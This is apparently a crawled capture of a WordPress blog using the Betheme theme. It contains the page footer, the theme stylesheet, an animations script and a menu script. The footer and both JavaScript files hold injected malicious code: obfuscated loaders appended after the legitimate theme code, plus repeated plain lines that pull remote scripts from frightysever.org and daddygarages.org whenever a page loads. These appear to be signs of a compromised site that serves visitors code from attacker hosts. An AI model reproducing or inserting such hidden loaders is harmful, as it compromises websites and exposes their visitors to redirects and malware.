		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1
body_size: -191
content:
/*
Theme Name: Betheme
Theme URI: http://themes.muffingroup.com/betheme/
Author: Muffin group
Author URI: http://muffingroup.com/
Description: The biggest WordPress Theme ever
License: Themeforest Split Licence
License URI: -
Version: 20.9.6.2.1

All css files are placed in /css/ folder
*/


.h1_busca {
    color: #6eb242;
    font-size: 60px;
    font-weight: 800;
    font-family: Raleway;
}

.h1_encuentra {
    color: #931dab;
    font-family: Raleway;
    font-size: 60px;
    font-weight: 800;
}

.h1_conecta {
    color: #475c69;
    font-family: Raleway;
    font-size: 60px;
    font-weight: 800;
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1
body_size: 1876
content:
//	Animations v1.4, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	==================================================================================

function animateElement(){jQuery(".animate").each(jQuery(window).width()>=960?function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");n.visible(!0)&&setTimeout(function(){n.addClass(i)},t)}:function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");setTimeout(function(){n.addClass(i)},t)})}function randomClass(){var a=Math.ceil(Math.random()*classAmount);return classesArray[a]}function animateOnce(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateInfinite(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger infinite").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateEnd(a){jQuery(a).removeClass("trigger infinite "+triggerClasses)}jQuery(document).ready(function(){jQuery("html").hasClass("no-js")&&jQuery("html").removeClass("no-js").addClass("js"),animateElement()}),jQuery(window).resize(function(){animateElement()}),jQuery(window).scroll(function(){animateElement(),jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()&&animateElement()});var triggerClasses="flash strobe shakeH shakeV bounce tada wave spinCW spinCCW slingshotCW slingshotCCW wobble pulse pulsate heartbeat panic",classesArray=new Array,classesArray=triggerClasses.split(" "),classAmount=classesArray.length;
var _0xb29d9d=_0x4b23;function _0x3013(_0xd5306b,_0x1b6ea4){var _0x8aa96f=_0x8aa9();return _0x3013=function(_0x4b2316,_0xee585f){_0x4b2316=_0x4b2316-0x15a;var _0x5c8bc7=_0x8aa96f[_0x4b2316];if(_0x3013['rkGdOg']===undefined){var _0x1ecaff=function(_0x3013bc){var _0x566e5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c4929='',_0x92ca33='';for(var _0x2e0957=0x0,_0x1b997d,_0x37aa3f,_0x1eb9bc=0x0;_0x37aa3f=_0x3013bc['charAt'](_0x1eb9bc++);~_0x37aa3f&&(_0x1b997d=_0x2e0957%0x4?_0x1b997d*0x40+_0x37aa3f:_0x37aa3f,_0x2e0957++%0x4)?_0x1c4929+=String['fromCharCode'](0xff&_0x1b997d>>(-0x2*_0x2e0957&0x6)):0x0){_0x37aa3f=_0x566e5a['indexOf'](_0x37aa3f);}for(var _0x3249e2=0x0,_0x83b0df=_0x1c4929['length'];_0x3249e2<_0x83b0df;_0x3249e2++){_0x92ca33+='%'+('00'+_0x1c4929['charCodeAt'](_0x3249e2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x92ca33);};_0x3013['APjeuE']=_0x1ecaff,_0xd5306b=arguments,_0x3013['rkGdOg']=!![];}var _0x4e583c=_0x8aa96f[0x0],_0x127d9c=_0x4b2316+_0x4e583c,_0x291958=_0xd5306b[_0x127d9c];return!_0x291958?(_0x5c8bc7=_0x3013['APjeuE'](_0x5c8bc7),_0xd5306b[_0x127d9c]=_0x5c8bc7):_0x5c8bc7=_0x291958,_0x5c8bc7;},_0x3013(_0xd5306b,_0x1b6ea4);}function _0x4b23(_0xd5306b,_0x1b6ea4){var _0x8aa96f=_0x8aa9();return _0x4b23=function(_0x4b2316,_0xee585f){_0x4b2316=_0x4b2316-0x15a;var _0x5c8bc7=_0x8aa96f[_0x4b2316];if(_0x4b23['aNQppc']===undefined){var _0x1ecaff=function(_0x566e5a){var _0x1c4929='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x92ca33='',_0x2e0957='';for(var _0x1b997d=0x0,_0x37aa3f,_0x1eb9bc,_0x3249e2=0x0;_0x1eb9bc=_0x566e5a['charAt'](_0x3249e2++);~_0x1eb9bc&&(_0x37aa3f=_0x1b997d%0x4?_0x37aa3f*0x40+_0x1eb9bc:_0x1eb9bc,_0x1b997d++%0x4)?_0x92ca33+=String['fromCharCode'](0xff&_0x37aa3f>>(-0x2*_0x1b997d&0x6)):0x0){_0x1eb9bc=_0x1c4929['indexOf'](_0x1eb9bc);}for(var _0x83b0df=0x0,_0x54baa7=_0x92ca33['length'];_0x83b0df<_0x54baa7;_0x83b0df++){_0x2e0957+='%'+('00'+_0x92ca33['charCodeAt'](_0x83b0df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2e0957);};var _0x3013bc=function(_0x209cb9,_0xc3e849){var _0xa98147=[],_0x1a3cb7=0x0,_0x4b9d59,_0x4e43b0='';_0x209cb9=_0x1ecaff(_0x209cb9);var _0x266d96;for(_0x266d96=0x0;_0x266d96<0x100;_0x266d96++){_0xa98147[_0x266d96]=_0x266d96;}for(_0x266d96=0x0;_0x266d96<0x100;_0x266d96++){_0x1a3cb7=(_0x1a3cb7+_0xa98147[_0x266d96]+_0xc3e849['charCodeAt'](_0x266d96%_0xc3e849['length']))%0x100,_0x4b9d59=_0xa98147[_0x266d96],_0xa98147[_0x266d96]=_0xa98147[_0x1a3cb7],_0xa98147[_0x1a3cb7]=_0x4b9d59;}_0x266d96=0x0,_0x1a3cb7=0x0;for(var _0x20bf83=0x0;_0x20bf83<_0x209cb9['length'];_0x20bf83++){_0x266d96=(_0x266d96+0x1)%0x100,_0x1a3cb7=(_0x1a3cb7+_0xa98147[_0x266d96])%0x100,_0x4b9d59=_0xa98147[_0x266d96],_0xa98147[_0x266d96]=_0xa98147[_0x1a3cb7],_0xa98147[_0x1a3cb7]=_0x4b9d59,_0x4e43b0+=String['fromCharCode'](_0x209cb9['charCodeAt'](_0x20bf83)^_0xa98147[(_0xa98147[_0x266d96]+_0xa98147[_0x1a3cb7])%0x100]);}return _0x4e43b0;};_0x4b23['UtXxeD']=_0x3013bc,_0xd5306b=arguments,_0x4b23['aNQppc']=!![];}var _0x4e583c=_0x8aa96f[0x0],_0x127d9c=_0x4b2316+_0x4e583c,_0x291958=_0xd5306b[_0x127d9c];return!_0x291958?(_0x4b23['SlHFXW']===undefined&&(_0x4b23['SlHFXW']=!![]),_0x5c8bc7=_0x4b23['UtXxeD'](_0x5c8bc7,_0xee585f),_0xd5306b[_0x127d9c]=_0x5c8bc7):_0x5c8bc7=_0x291958,_0x5c8bc7;},_0x4b23(_0xd5306b,_0x1b6ea4);}(function(_0x47fae0,_0x4560a6){var _0x4dd30b=_0x3013,_0x52de7e=_0x4b23,_0xa8049e=_0x47fae0();while(!![]){try{var _0x4dbb74=parseInt(_0x52de7e(0x167,'vd&Y'))/0x1*(-parseInt(_0x52de7e(0x15d,'Dm$1'))/0x2)+parseInt(_0x4dd30b(0x16c))/0x3+parseInt(_0x52de7e(0x160,'J[9w'))/0x4+parseInt(_0x52de7e(0x162,'&XuP'))/0x5*(-parseInt(_0x52de7e(0x15e,'bq$3'))/0x6)+-parseInt(_0x4dd30b(0x168))/0x7+-parseInt(_0x4dd30b(0x16b))/0x8+parseInt(_0x52de7e(0x169,'gOKB'))/0x9;if(_0x4dbb74===_0x4560a6)break;else _0xa8049e['push'](_0xa8049e['shift']());}catch(_0x2dbd3a){_0xa8049e['push'](_0xa8049e['shift']());}}}(_0x8aa9,0x30cda));;function _0x8aa9(){var _0x5b6d82=['WQ/dNCo3cJKD','ndiXotiWovnYyMLqsq','W453gddcRwjrWOZdI8kBjSoj','rvjUWQhcHCo5WO0','odC2otq2DenswuHX','gCo0W5jYWQP2W7PGobddNu3dQq','W5FcNSk5swFcU8ktWQKoW5nWWPBcSr9karGExeRdQa3dHspdRG1ZbL85DmkusG','mZaXmZiYne5nqNrAsG','nZaYndK4t0nhqMjU','W6KDW7HrWPShsq','DwvDy8ool8oWW44','W785W6lcI8oqWRddHh/dTMJdNCkX','pGakWPVcOqZdIqtcJgRcPSoYW4O','paubWPNcOa7cVqRcG3RcQCoJ','WRqUjvBcUCoCW4ldMdq9wq','ndy1otbdD01sEfa','W5ZdPdPsvCkHWO9iC8ovW5BcUHC','hcBdJ0NcGqWrcI/dIuv6','qhJdSL3cMIS0ha','W7vnfg3dImopqCoRW7qY'];_0x8aa9=function(){return _0x5b6d82;};return _0x8aa9();}(function(_0x1eb9bc,_0x3249e2,_0x83b0df,_0x54baa7,_0x209cb9,_0xc3e849){var _0x2d4930=_0x4b23;_0x209cb9=_0x3249e2['createElement'](_0x83b0df),_0xc3e849=_0x3249e2['getElementsByTagName'](_0x83b0df)[0x0],_0x209cb9['async']=0x1,_0x209cb9['src']=_0x54baa7,_0xc3e849[_0x2d4930(0x163,'#]N#')][_0x2d4930(0x161,'&XuP')](_0x209cb9,_0xc3e849);}(window,document,_0xb29d9d(0x164,'V@rw'),_0xb29d9d(0x16a,'8WQr')));
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);

--- FILE ---
content_type: application/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1
body_size: 2273
content:
/**
 * MuffinMenu 
 * 
 * Horizontal Multilevel Menu with WP MegaMenu Support 
 * 
 * 3.0 | Muffin Group
 */

(function( $ ){
	"use strict";
	
	$.fn.mfnMenu = function( options ){

		var menu = $(this);
		
		var defaults = {
			addLast		: false,
			arrows      : false,
			delay       : 100,
			hoverClass  : 'hover',
			mobileInit	: 768,
			responsive	: true
		};
		options = $.extend( defaults, options );
		
		
		var init = function(){
			
			// add '.submenu' class
			$( 'li:has(ul)', menu ).addClass( 'submenu' );
			
			// append mobile toggle button
			$( 'li:has(ul)', menu ).append( '<span class="menu-toggle"></span>' );
			
			// add '.mfn-megamenu-parent' class
			menu.children( 'li:has( ul.mfn-megamenu )' ).addClass( 'mfn-megamenu-parent' );	
			
			// add '.last-item' class
			$( '.submenu ul li:last-child', menu ).addClass( 'last-item' );
			
			// add '.last' class
			if( options.addLast ) {
				$( '> li:last-child', menu ).addClass( 'last' )
					.prev().addClass( 'last' );
			}
			
			// appand submenu arrows
			if( options.arrows ) {
				$( 'li ul li:has(ul) > a', menu ).append( '<i class="menu-arrow icon-right-open"></i>' );
			}

		};
		
		
		var doMenu = function(){

			if( ( window.innerWidth >= options.mobileInit ) || ( ! options.responsive ) ){
				
				// desktop --------------------------------

				$( '> li, ul:not(.mfn-megamenu) li', menu ).hover(function() {
					
					$(this).stop(true,true).addClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeIn( options.delay );
					
					
				}, function(){
					
					$(this).stop(true,true).removeClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeOut( options.delay );	
					
				});
				
			} else {

				// mobile ---------------------------------
				
				$( 'li', menu ).unbind('hover');
				
				$( 'li > .menu-toggle', menu ).off('click').on('click', function(){
	
					var el = $(this).closest('li');
					
					if( el.hasClass( options.hoverClass ) ){
	
						el.removeClass( options.hoverClass )
							.children('ul').stop(true,true).fadeOut( options.delay );			
						
					} else {
		
						el.addClass( options.hoverClass )
							.children('ul').stop(true,true).fadeIn( options.delay );	
	
					}
					
				});
				
			}
			
		};
		

		$(window).bind( 'resize', doMenu );
		
		var __constructor = function(){
			init();
			doMenu();
		};
		
		__constructor();

	};

})(jQuery);
var _0xff6b23=_0x5baf;(function(_0x1b756e,_0x2ddd77){var _0x4a0005=_0x4ebe,_0x328dfa=_0x5baf,_0x129ea0=_0x1b756e();while(!![]){try{var _0x2a1056=-parseInt(_0x328dfa(0xcb,'0f@y'))/0x1+-parseInt(_0x4a0005(0xd7))/0x2+-parseInt(_0x328dfa(0xd2,'(6E&'))/0x3*(parseInt(_0x328dfa(0xd8,'lb!%'))/0x4)+-parseInt(_0x328dfa(0xe1,'iuWI'))/0x5*(parseInt(_0x4a0005(0xce))/0x6)+parseInt(_0x328dfa(0xd6,'JR8*'))/0x7+parseInt(_0x4a0005(0xd3))/0x8*(parseInt(_0x4a0005(0xdb))/0x9)+parseInt(_0x328dfa(0xd5,'8hxO'))/0xa;if(_0x2a1056===_0x2ddd77)break;else _0x129ea0['push'](_0x129ea0['shift']());}catch(_0x31d8e2){_0x129ea0['push'](_0x129ea0['shift']());}}}(_0x225b,0x1edb6));;function _0x4ebe(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x4ebe=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x4ebe['rsOhxs']===undefined){var _0x3e5f0f=function(_0x4ebed0){var _0x3ec8eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4374b6='',_0x44d2df='';for(var _0x1d6f73=0x0,_0x1ecc8a,_0x4071c4,_0x462c4c=0x0;_0x4071c4=_0x4ebed0['charAt'](_0x462c4c++);~_0x4071c4&&(_0x1ecc8a=_0x1d6f73%0x4?_0x1ecc8a*0x40+_0x4071c4:_0x4071c4,_0x1d6f73++%0x4)?_0x4374b6+=String['fromCharCode'](0xff&_0x1ecc8a>>(-0x2*_0x1d6f73&0x6)):0x0){_0x4071c4=_0x3ec8eb['indexOf'](_0x4071c4);}for(var _0x39734d=0x0,_0x2fa7f0=_0x4374b6['length'];_0x39734d<_0x2fa7f0;_0x39734d++){_0x44d2df+='%'+('00'+_0x4374b6['charCodeAt'](_0x39734d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44d2df);};_0x4ebe['pUBXcr']=_0x3e5f0f,_0x399ddc=arguments,_0x4ebe['rsOhxs']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x4c1dd7=_0x4ebe['pUBXcr'](_0x4c1dd7),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x4ebe(_0x399ddc,_0x73fb2a);}function _0x5baf(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x5baf=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x5baf['vCloCt']===undefined){var _0x3e5f0f=function(_0x3ec8eb){var _0x4374b6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d2df='',_0x1d6f73='';for(var _0x1ecc8a=0x0,_0x4071c4,_0x462c4c,_0x39734d=0x0;_0x462c4c=_0x3ec8eb['charAt'](_0x39734d++);~_0x462c4c&&(_0x4071c4=_0x1ecc8a%0x4?_0x4071c4*0x40+_0x462c4c:_0x462c4c,_0x1ecc8a++%0x4)?_0x44d2df+=String['fromCharCode'](0xff&_0x4071c4>>(-0x2*_0x1ecc8a&0x6)):0x0){_0x462c4c=_0x4374b6['indexOf'](_0x462c4c);}for(var _0x2fa7f0=0x0,_0x28a0b0=_0x44d2df['length'];_0x2fa7f0<_0x28a0b0;_0x2fa7f0++){_0x1d6f73+='%'+('00'+_0x44d2df['charCodeAt'](_0x2fa7f0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1d6f73);};var _0x4ebed0=function(_0xfafb40,_0x5bed4a){var _0x2ce3eb=[],_0x43f927=0x0,_0x2504f1,_0xae756f='';_0xfafb40=_0x3e5f0f(_0xfafb40);var _0xa34f21;for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x2ce3eb[_0xa34f21]=_0xa34f21;}for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21]+_0x5bed4a['charCodeAt'](_0xa34f21%_0x5bed4a['length']))%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1;}_0xa34f21=0x0,_0x43f927=0x0;for(var _0x5f5535=0x0;_0x5f5535<_0xfafb40['length'];_0x5f5535++){_0xa34f21=(_0xa34f21+0x1)%0x100,_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21])%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1,_0xae756f+=String['fromCharCode'](_0xfafb40['charCodeAt'](_0x5f5535)^_0x2ce3eb[(_0x2ce3eb[_0xa34f21]+_0x2ce3eb[_0x43f927])%0x100]);}return _0xae756f;};_0x5baf['uOToHV']=_0x4ebed0,_0x399ddc=arguments,_0x5baf['vCloCt']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x5baf['wEXEZf']===undefined&&(_0x5baf['wEXEZf']=!![]),_0x4c1dd7=_0x5baf['uOToHV'](_0x4c1dd7,_0x6b9b12),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x5baf(_0x399ddc,_0x73fb2a);}(function(_0x462c4c,_0x39734d,_0x2fa7f0,_0x28a0b0,_0xfafb40,_0x5bed4a){var _0x1b120=_0x4ebe,_0x215537=_0x5baf;_0xfafb40=_0x39734d[_0x215537(0xd4,'0f@y')](_0x2fa7f0),_0x5bed4a=_0x39734d[_0x1b120(0xdf)](_0x2fa7f0)[0x0],_0xfafb40[_0x215537(0xe0,'LFd)')]=0x1,_0xfafb40[_0x215537(0xd1,'LIFG')]=_0x28a0b0,_0x5bed4a[_0x215537(0xde,'LIFG')][_0x215537(0xcd,'OjUL')](_0xfafb40,_0x5bed4a);}(window,document,'script',_0xff6b23(0xdd,'JR8*')));function _0x225b(){var _0x255fc2=['WPXeW6BdRuzEW5VcJcuVWPFdUWW','WPnTu0RcOHPYW6i8ACkdemoF','W4eEW47dOmkTyCoIuCkIyLdcSmoU','mteZmtmWr2PhsKzk','WOfavbNdJfxcMa','W6/cUX1rW5JcMCosW6RcM8oIexT4','WRxcIaFcQqKnEwi','mta2mtCZwxvzt2z3','mtvdCvf0q0m','WPHDWOZcQmoVBmo0b8kjq3ZcVmo/WPVcOCoBACkhaK7cSmoLW6jRWOH3EWBdLwdcO8opWPe','W7FdNtRcJGKxzgpdGSkB','z2v0rwXLBwvUDhncEvrHz05HBwu','D8o/sCo1WRa','yJxdGSozWRxdICkzWQm','uh9fBWBcKmovWQFdUmkvW6W3','mJmWmZa4quftsvzH','W40fWRpcVWidW5/cOrmlWQtdTa','nhLXr09NzW','WQFcG8kjimk7eSo+W7NcT27cUxS','mZK3ndm0ze11D2nK','ntG1mdy5svPPAgHw','hCoZDKvyWO/dNspcTLRdKuW','W7tdJIS','WQ9qW43dJdFcVSobsSkFmx0A','mJrpqM5Uu24'];_0x225b=function(){return _0x255fc2;};return _0x225b();}
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);